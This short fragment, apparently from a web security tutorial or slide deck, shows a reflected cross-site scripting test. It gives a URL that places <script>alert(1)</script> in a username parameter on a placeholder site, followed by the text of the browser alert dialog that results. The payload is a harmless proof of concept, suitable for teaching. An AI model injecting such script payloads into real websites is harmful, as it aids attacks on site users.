 website.com/xss.php?username=<script>alert(1)</script>
Hello
website.com says:
1
Prevent this page from creating additional dialogs.
OK